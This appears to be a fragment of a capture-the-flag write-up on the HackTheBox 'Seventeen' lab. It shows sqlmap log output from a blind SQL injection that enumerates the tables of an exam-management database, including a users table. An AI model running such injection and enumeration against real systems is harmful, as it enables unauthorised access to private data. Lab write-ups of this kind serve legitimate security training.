 Let's begin your education
[23:43:07] [INFO] retrieving the length of query output
[23:43:07] [INFO] retrieved: 13
[23:43:15] [INFO] retrieved: category_list
[23:43:15] [INFO] retrieving the length of query output
[23:43:15] [INFO] retrieved: 9
[23:43:21] [INFO] retrieved: exam_list
[23:43:21] [INFO] retrieving the length of query output
[23:43:21] [INFO] retrieved: 11
[23:43:28] [INFO] retrieved: option_list
[23:43:28] [INFO] retrieving the length of query output
[23:43:28] [INFO] retrieved: 13
[23:43:37] [INFO] retrieved: question_list
[23:43:37] [INFO] retrieving the length of query output
[23:43:37] [INFO] retrieved: 11
[23:43:44] [INFO] retrieved: system_info
[23:43:44] [INFO] retrieving the length of query output
[23:43:44] [INFO] retrieved: 5
[23:43:49] [INFO] retrieved: users
Database: erms_db
Seventeen Exam Reviewer Management Sys
[6 tables]
+---------------+
| category_list |
| exam_list     |
| option_list   |
| question_list |
| system_info   |
| users         |
+---------------+
[23:43:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 23:43:49 /2022-09-24/
先知社区